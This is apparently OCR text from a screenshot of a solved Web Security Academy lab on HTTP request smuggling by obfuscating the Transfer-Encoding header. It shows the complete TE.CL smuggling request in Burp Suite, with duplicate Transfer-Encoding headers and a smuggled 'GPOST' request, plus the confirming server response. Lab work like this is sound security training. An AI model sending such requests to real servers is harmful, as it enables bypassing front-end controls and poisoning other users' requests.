 TTP request smugg ×
HTTP request smuggling, × +
s://acef1f371e9924ccc09425d200050096.web-security-academy.net
burp
1
GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר Other Bookmarks
ty
HTTP request smuggling, obfuscating the TE header
LAB Solved
Back to lab description
you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
Burp Suite
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
2 × 4 × 5 × 7 × 8 × 10 × 12 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: acef1f371e9924ccc09425d200050096.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Content-Type: application/x-www-form-urlencoded
5 Connection: keep-alive
6 Content-Length: 3
7 Transfer-Encoding: chunked
8 Transfer-Encoding: x
9
10 5c
11 GPOST / HTTP/1.1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 15
14
15 x=1
16 0
17
18
obfuscated
=
TE.CL
server
VULEN.
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"